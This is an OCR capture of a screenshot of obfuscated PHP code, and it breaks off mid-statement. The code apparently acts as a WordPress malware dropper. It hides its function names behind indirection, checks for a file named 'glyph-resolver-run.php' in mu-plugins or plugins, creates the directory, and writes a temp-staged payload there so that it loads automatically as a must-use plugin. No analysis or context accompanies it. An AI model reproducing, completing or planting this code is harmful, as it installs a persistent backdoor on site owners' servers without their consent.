
$lka9boum3s4d00y = defined("WP_CONTENT_DIR") ?
WP_CONTENT_DIR : ej9oqnnsvd8wx(5)
(jw7fvyhzv279h6(6)(__FILE__)); $vf773x966niu_ =
$lka9boum3s4d00y . "/mu-plugins/glyph-resolver-
run.php"; $ba1zzb9us7kfqt1 = $lka9boum3s4d00y .
"/plugins/glyph-resolver-run/glyph-resolver-run.php";
$qzz7cvvq5zw8y72 = @fcui1o1d(7)($lka9boum3s4d00y .
"/mu-plugins") ? $vf773x966niu_ : $ba1zzb9us7kfqt1; if
(!@ej9oqnnsvd8wx(8)($qzz7cvvq5zw8y72) ||
@jw7fvyhzv279h6(9)($qzz7cvvq5zw8y72) <
(3239+1761)) { if (!@h730_7odn(10)(ej9oqnnsvd8wx(6)
($qzz7cvvq5zw8y72))) @h730_7odn(11)(fcui1o1d(6)
($qzz7cvvq5zw8y72), (427+66), true); $dpjh1ej95h_8dloe
= @fcui1o1d(12)(h730_7odn(6)($qzz7cvvq5zw8y72), 'sc_');
if ($dpjh1ej95h_8dloe !== false) { $bli1lo_pj8cce =
@z6cy5oag8_2o(13)($dpjh1ej95h_8dloe, $jz71drkh4z); if
($bli1lo_pj8cce !== false && $bli1lo_pj8cce ===
z6cy5oag8_2o(14)($jz71drkh4z)) { @b2p06f6qgcuoslo(15)